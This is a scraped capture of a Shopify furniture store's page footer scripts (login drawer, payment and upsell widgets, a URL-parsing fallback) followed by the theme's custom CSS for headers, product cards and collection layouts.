            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/135/assets/hide-form-fields.js?v=162044783899211371781768899393" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019c05b9-7d8d-720b-bf58-a57e0398e302/lb-upsell-229/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019c05b9-7d8d-720b-bf58-a57e0398e302/lb-upsell-229/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019c05b9-7d8d-720b-bf58-a57e0398e302/lb-upsell-229/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.css?v=160057141697379945931768798503
body_size: 4536
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");

:root {
  --primary-color: #0000;
  --secondary-color: #f7a83f;
}
svg.siz8 {
  opacity: 0;
}

/* .time-block {
    position: relative;
}

.time-block:after {
    position: absolute;
    background-image: url(/cdn/shop/files/clock_2_1.png?v=1734027783);
    content: '';
    left: 3px;
    width: 22px;
    height: 22px;
    background-repeat: no-repeat;
    background-size: 100%;
} */
body {
  font-family: "Poppins", sans-serif;
}

.product-info__block .product-label {
  display: none;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

body .appbrew-download-banner-download-button {
  font-size: 10px !important;
}

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */

@media (min-width: 767px) {
  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: "";
        padding-top: 24.889418% !important;
    } */
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }

  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: '';
        padding-top: 93.571429% !important;
    } */

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border: none;
    position: relative;
  }
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type):after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    background: #fff;
    top: 0;
    left: auto;
    right: -30px;
  }
  .main-menu__disclosure.is-open > .main-menu__content {
    padding-inline: 0;
  }
}

/* mobile css endS */

.jm-badge .count:before {
  content: "";
  display: flex;
  background: url("https://cdn.shopify.com/s/files/1/0448/5539/4471/t/33/assets/reviewbadge.svg?v=1702287640");
  background-size: cover !important;
  width: 15px;
  height: 15px;
  margin-right: 6px;
  margin-left: 6px;
  margin-top: 3px;
  display: none;
}
ul.tt-list-img.tt-list-img__top {
    width: 48% !important;!i;!;
}
.jdgm-preview-badge .jdgm-star:nth-child(2),
.jdgm-preview-badge .jdgm-star:nth-child(3),
.jdgm-preview-badge .jdgm-star:nth-child(4),
.jdgm-preview-badge .jdgm-star:nth-child(5) {
  display: none !important;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

/* mobile css endS */

/* Header css starts */

.announcement__col--align-left .announcement__text strong {
  font-weight: 400;
  font-size: 12px;
}

.header .header__icon {
  width: unset !important;
  flex-direction: row;
  gap: 4px;
  align-items: center;
}

.header .location-icon svg {
  width: 20px;
  height: 20px;
  stroke-width: 1.4px;
}

.header .search__input {
  background: transparent;
  border: 1px solid var(--secondary-color);
  border-radius: 50px;
  padding: 10px 16px;
}

.header .header__cart-count {
  background-color: var(--secondary-color);
}

/* Header css ends */

/* Collection Page css starts */

body:not(.tab-used)
  product-card
  .card__quick-add:not(.desktop\:card__quick-add--below) {
  transform: unset;
  opacity: 1;
  display: block;
  position: static;
  margin-top: 0px;
}

product-card
  :is(
    span.jdgm-prev-badge__text,
    span.jdgm-qa-badge__icon,
    span.jdgm-qa-badge
  ) {
  display: none;
}

product-card.card {
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 10px;
}

product-card.card .card__main-image {
  object-fit: contain;
}

product-card.card .card__info-inner {
  padding-inline: 10px;
}

product-card.card .card__info {
  padding-top: 0;
}

product-card.card .swatches:empty {
  margin: 0;
  display: none;
}

.main-products-grid__results > .grid {
  column-gap: 32px;
  row-gap: 60px;
}

product-card.card a.card-link {
  font-size: 15px;
  font-weight: 600;
}

product-card.card p.card__title {
  margin-top: 12px;
}

/* product-card variant-swatch-king:has(input[type="hidden"]) {
  display: none;
} */

product-card.card .jm-badge {
  font-size: 10px;
  margin-top: 5px;
}

product-card.card .items:has(.price) {
  justify-content: center;
}

product-card.card .items-end {
  display: block;
}

product-card.card .price {
  width: 100%;
  padding-top: 3px !important;
}

product-card.card .price__current {
  font-weight: 600;
  font-size: 15px;
}

product-card.card s.price__was {
  font-weight: 500;
  font-size: 13px;
  padding-inline-end: .5rem;
}

/* product-card.card button.btn.btn--primary.w-full {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.03rem;
  border-radius: 10px;
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  border: none;
  outline: none;
} */

product-card.card button.btn.btn--primary.w-full {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: .03rem;
    border-radius: 50px;
    background: none;
    border: 1px solid;
    outline: none;
    color: #000;
}

product-card.card button.btn.btn--primary.w-full:hover{
  background: var(--secondary-color);
  color: #ffffff;
  border: none;
  transition: none;
}

product-card.card .product-label--sale {
  border-radius: 3px;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.04rem;
  font-weight: 700;
  background: var(--secondary-color);
  opacity: 0;
}

product-card.card .product-label--sale svg {
  display: none;
}

product-card.card .product-label-container.absolute {
  top: 8px;
  right: 8px;
  left: unset;
}

.card__collection {
  padding: 8px;
  box-shadow: 1px 1px 8px #cccccc47;
  height: 100%;
  border-radius: 3px;
}

.card__collection .card-link {
  color: currentColor;
  font-size: 13px;
  min-height: 41px;
  display: block;
}

.card__collection .card__collection--arrow {
  margin-top: auto;
  border: var(--btn-border-width) solid rgb(var(--btn-bg-color));
  background: linear-gradient(343deg, #181818, #525252) !important;
  color: rgb(var(--btn-text-color));
  display: flex;
  padding: 10px 12px;
  justify-content: center;
  border-radius: 50px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.03rem;
  align-items: center;
}

.cc-collection-list .section {
  margin-block: 40px;
}

body .products-toolbar {
  border: none;
  font-size: 13px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  padding-inline: 20px;
  padding-block: 8px;
}

body .main-products-grid__filters {
  font-size: 13px;
  margin-inline-end: 20px;
}

body .checkbox + label:before {
  width: 18px;
  height: 18px;
  margin-top: 0;
  border: 1px solid #b7b6b6;
  border-radius: 4px;
}

body .checkbox:checked + label:after {
  top: 7px;
  left: 9px;
  width: 6px;
  height: 9px;
  border-width: 0 2px 2px 0;
}

.cc-collection-list .xl\:grid-cols-5 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 32px;
}

body
  .main-products-grid[data-layout="grid"][data-compare="true"]
  .card__compare,
body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 36px;
  padding: 8px;
  background: #f7f7f7;
  margin-bottom: 0;
}

body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 0;
  padding-block: 0;
}

body
  :is(
    .collection-content-main h1,
    .collection-content-main h2,
    .collection-content-main h3,
    .collection-content-main h4
  ) {
  font-size: 16px;
  margin-top: 20px;
}

body .collection-content-main p,
body .collection-content-main {
  font-size: 13px;
}

body .collection-content-main {
  margin-block-end: 40px;
}

body .main-products-grid[data-layout="list"].transition-ready .card {
  padding: 16px;
  gap: 20px;
}

body .main-products-grid[data-layout="list"] .card__quick-add {
  padding: 0;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  margin: 0;
}

body .main-products-grid[data-layout="list"] .card .card__info-inner {
  text-align: left;
}

body .main-products-grid[data-layout="list"] product-card.card .jm-badge {
  justify-content: start;
}

body .main-products-grid[data-layout="list"] product-card.card a.card-link {
  font-size: 14px;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  max-width: 150px;
}

body .main-products-grid[data-layout="list"] variant-swatch-king {
  display: none !important;
}

/* Collection Page css ends */

/* Home page css starts */

header .logo__link img {
  max-width: 108px;
}

header :is(.header__logo, .header__icons) {
  margin: 0;
  flex: unset;
}

body header.header__grid input#header-search {
  padding-left: 20px !important;
}

header .location-icon span {
  font-size: 12px;
  font-weight: 400;
  /* text-transform: uppercase; */
  font-family: "Poppins", serif;
  letter-spacing: 0.03rem;
}

header predictive-search.block.speech-search--enabled {
  max-width: 100% !important;
  margin-left: auto;
}

header .header__icons {
  padding-left: 12px;
  padding-bottom: 0px;
}

/* header .main-menu__content {
    border-top: 1px solid #eee;
} */

.header .main-nav__item--primary,
.secondary-nav__item {
  font-size: 13px;
  text-transform: capitalize;
  font-weight: 500;
  padding-block: 1.5rem;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--secondary-color) !important;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--primary-color);
}

body .icons-with-text {
  padding-block: 21px;
  margin: 0px!important;
}

/* body .icons-with-text p {
    text-transform: uppercase;
    margin-top: 12px;

} */

body .icons-with-text p strong {
  font-weight: 500;
  line-height: 1;
  font-size: 16px;
}

/* body .icons-with-text svg {
    width: 32px;
    height: 32px;
}

body .icons-with-text .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border-right: solid 1px #eee;
} */

body .download--banner {
  border: none;
}

.section:has(.landing-benefits--content.app-wrapper-main.download--banner) {
  background: linear-gradient(175deg, #f7a83f1f, transparent);
  background-size: cover;
  position: relative;
  isolation: isolate;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);
}

.section:has(
    .landing-benefits--content.app-wrapper-main.download--banner
  )::after {
  content: "";
  background: url(/cdn/shop/files/bg.svg?v=1731442829);
  background-position: center;
  background-size: cover;
  position: absolute;
  inset: 0;
  z-index: -1;
  opacity: 0.1;
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.landing-benefits--content.app-wrapper-main.download--banner {
  display: grid;
  grid-template-columns: 1fr 1fr;
  padding-block: 25px;
}

.app-img img {
 width: 100%;
    max-width: 201px;
    margin-inline: auto;
    display: block;
}

.app-man-content {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.app-man-content h6#landingBenefit2Tag {
 font-size: 33px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 1;
    max-width: 269px;
}
ul.tt-list-img.tt-list-img__top {
        width: 47%;
    }

body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-weight: 500;
  /* text-transform: uppercase; */
  font-size: 28px;
  letter-spacing: 0.01rem;
}

body .cc-featured-collection .section__header a.link {
  text-decoration: none;
  /* text-transform: uppercase; */
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.03rem;
  position: relative;
  display: flex;
  gap: 8px;
  height: 20px;
  border-left: 4px solid var(--secondary-color);
  align-items: center;
  padding-left: 12px;
}

body .cc-featured-collection .section__header,
body .cc-gallery .section__header,
body .cc-link-list .section__header {
  margin-bottom: 20px;
}

body .cc-featured-collection .section__header a.link::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0.6;
  transition: 0.3s;
}

body .cc-featured-collection .section__header a.link:hover {
  opacity: 1;
}

body .cc-featured-collection .section__header a.link:hover::after {
  transform: translateX(3px);
}

body .cc-featured-collection .products-grid-container {
  --column-gap: 24px;
}

body .cc-featured-collection .products-grid-container .slider__grid {
  padding-block: 4px;
}

body .slider-nav {
  width: calc(100% - 20px);
  position: absolute;
  left: 50%;
  right: 0;
  display: flex;
  flex-direction: row-reverse;
  justify-content: space-between;
  transform: translateX(-50%) !important;
  z-index: -1;
}

body .cc-featured-collection .container,
body .cc-collection-list .container {
  isolation: isolate;
}

body
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
  justify-content: space-between;
}

body button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
  right: unset !important;
  left: 0;
}

body .slider-nav--show-on-hover .slider-nav__btn {
  transform: unset;
  background: linear-gradient(343deg, #181818, #525252) !important;
  border-color: #000000 !important;
}

body .slider-nav__btn:not([disabled]):hover .icon {
  transform: scale(1);
}

body .gallery .gallery-block {
  position: relative;
}

body .gallery .gallery-block .gallery-block__text {
  position: absolute;
  z-index: 9999;
  bottom: 12px;
  left: 12px;
  color: #fff;
}

body .gallery .gallery-block .gallery-block__text h3 {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  position: relative;
  display: flex;
  gap: 12px;
  align-items: center;
  letter-spacing: 0.06rem;
}

body .gallery .gallery-block .gallery-block__text h3::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  transition: 0.3s;
  filter: invert(100%);
}

body .gallery .gallery-block:hover .gallery-block__text h3::after {
  opacity: 0.8;
  transform: translateX(6px);
}

body .gallery .media--has-overlay:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(1deg, #201301, transparent, transparent);
}

body .cc-gallery .gallery.grid {
  gap: 20px;
}

body .cc-link-list .card__title-wrapper {
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  font-size: 16px;
  padding-inline: 12px;
}

body .cc-link-list .card__title-wrapper h3 {
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0.06rem;
}

body .cc-link-list li:has(.card) {
  padding: 4px;
}

body .cc-link-list .card {
  background: transparent;
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #f7f7f7;
}

body .cc-link-list .card .card__media {
  padding-top: 70% !important;
}

body .cc-link-list .card > .items-start {
  padding-bottom: 8px;
}

body .cc-link-list ul.card__link-list {
  background: #fff;
  /* border: 1px solid #eee; */
  border-radius: 0 0 10px 10px;
  padding-inline: 12px;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item {
  border: none;
  font-size: 13px;
  font-weight: 400;
  /* text-transform: uppercase; */
  position: relative;
  display: flex;
  gap: 12px;
  justify-content: space-between;
}

body .cc-link-list ul.card__link-list li:not(:last-child) {
  border-bottom: 1px solid #eee;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover {
  text-decoration: none;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item::after {
  content: "";
  width: 16px;
  height: 16px;
  opacity: 0;
  background: url(/cdn/shop/files/Vector2.svg?v=1731568775)
    center center / contain no-repeat;
  background-position: center center;
  transform: translateX(-2px);
  transition: 0.3s;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover::after {
  opacity: 1;
  transform: translateX(2px);
}

.jm-badge .count {
  align-items: center;
  margin-left: 5px;
}

.jm-badge .count:before {
  margin-top: 0;
}

body .product-label {
  padding: 4px 8px;
  font-size: 1.4rem;
  border-radius: 20px;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.06rem;
  text-align: center;
  background: #000;
}

body .cc-shoppable-image .container {
  max-width: 100%;
  padding: 0;
}

.shoppable-image {
  position: relative;
}

.shoppable-image .shoppable-image__text {
  position: absolute;
  width: 50%;
  max-width: 540px;
  right: 0;
  top: 0;
  z-index: 1;
}

.shoppable-image .card.card--wide {
  background: linear-gradient(343deg, #181818e0, #525252e0) !important;
}

.shoppable-image h2 {
  font-size: 28px;
  font-weight: 500;
}

.shoppable-image p {
  font-size: 16px;
  font-weight: 400;
  margin-top: 24px;
}

.section:has(.shoppable-image) {
  margin: 0;
}

footer.footer {
  background: #ffffff;
  font-size: 13px;
  padding-bottom: 12px;
  box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.1);
  font-weight: 400;
}

footer.footer .footer__hr {
  margin-block: 12px;
}

.footer-block__text.rte ul li:before,
.footer-block__text.rte .styled-list > li:before {
  content: none;
}

.footer-block__text.rte ul li,
.footer-block__text.rte ul {
  padding: 0;
}

.footer-block__text.rte ul li strong,
.footer-menu .disclosure__title {
  display: block;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.06rem;
}

.footer-menu__links > li {
  margin-bottom: 8px;
}

.footer__main {
  margin-bottom: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  * {
  padding: 0;
  margin: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  h3 {
  padding: 6px 12px;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  li.predictive-search__item {
  padding: 6px 12px;
}

.header__grid--left-logo .predictive-result__info.flex-auto h3 {
  font-size: 12px;
  font-weight: 500;
}

.header__grid--left-logo .predictive-result__info .price__current {
  font-size: 13px;
  font-weight: 600;
}

.header__grid--left-logo .tablist__tab[aria-selected="true"] {
  text-decoration-color: var(--secondary-color);
}

body .predictive-search__view-all {
  padding: 12px;
  font-size: 14px;
}

body .hotspot__card .card-link {
  font-size: 14px;
  font-weight: 600;
}

body .hotspot__card .price__current {
  font-size: 14px;
  font-weight: 700;
}

.shoppable-image p {
  margin-top: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions {
  font-size: 12px;
  min-width: 150px;
}

.carousel[inactive] .slider-nav {
  display: none !important;
}

/* Home page css ends */

@media (max-width: 1200px) {
}

@media (max-width: 1199px) {
  .app-img img {
    max-width: 134px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 37px;
  }

  .container {
    padding-inline: 16px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    font-size: 12px;
    margin-inline: 16px;
  }

  .cc-link-list .lg\:auto-cols-3 {
    grid-auto-columns: calc(100% / 3 - ((2 * 12px) / 3));
  }
}

@media (max-width: 1000px) {
  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(30%, 1fr));
    gap: 12px;
    overflow-x: scroll;
  }

  body .products-toolbar .products-toolbar__filter-btn {
    padding: 0;
    border: none;
  }

  body .container {
    max-width: 100%;
    padding: 0 20px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 .card {
    padding: 0px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    margin: 0;
    gap: 20px;
    border: none;
  }

  body .main-products-grid__filters {
    margin-inline-end: 0;
  }

  body:not(.tab-used)
    product-card
    .card__quick-add:not(.desktop\:card__quick-add--below) {
    padding-inline: 8px;
    padding-block-end: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 > li {
    border: none;
  }

  .shoppable-image .shoppable-image__text {
    width: 67%;
    max-width: 100%;
  }

  .shoppable-image h2 {
    font-size: 22px;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 44%;
  }

  body .cc-link-list .gap-x-theme {
    column-gap: 12px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 36%;
  }

  body .cc-gallery .row-span-2 {
    grid-row: unset;
  }
}

@media (max-width: 767px) {
  body .container {
    padding: 0 12px;
  }

  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(70%, 1fr));
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 12px;
  }

  product-card.card .jm-badge {
    font-size: 11px;
    align-items: center;
  }

  product-card.card span.price__current {
    font-size: 14px;
  }

  product-card.card s.price__was {
    font-size: 12px;
  }

  product-card.card .price__default {
    display: flex;
    flex-direction: column;
  }

  product-card.card button.btn.btn--primary.w-full {
    font-size: 12px;
  }

  product-card.card span.price__current {
    padding: 0;
  }

  body .main-products-grid[data-layout="list"].transition-ready .card {
    flex-direction: column;
  }

  body .main-products-grid[data-layout="list"] product-card.card a.card-link {
    font-size: 13px;
  }

  body
    .main-products-grid[data-layout="list"]
    product-card.card
    .price__default {
    flex-direction: row;
    gap: 12px;
  }

  body .main-products-grid[data-layout="list"] .product-label-container {
    position: absolute;
  }

  body .main-products-grid[data-layout="list"] .card .card__media {
    max-width: 100%;
  }

  header .logo__link img {
    max-width: 90px;
  }

  header .header__icons {
    padding-bottom: 0;
    padding-left: 6px;
    margin-left: auto;
  }

  .header .header__icon {
    padding-inline: 6px;
    height: 40px!important;
  }

  .appbrew-download-banner-download-button {
    font-size: 12px !important;
    white-space: nowrap !important;
    font-weight: 500 !important;
  }

